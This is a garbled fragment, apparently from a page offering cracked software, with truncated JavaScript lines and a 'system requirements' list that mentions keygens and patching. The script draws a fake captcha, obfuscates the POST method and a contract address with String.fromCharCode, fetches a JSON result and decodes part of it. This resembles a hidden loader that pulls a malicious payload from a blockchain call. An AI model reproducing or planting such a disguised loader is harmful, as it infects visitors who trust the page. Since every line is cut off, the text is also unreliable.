
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wind
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching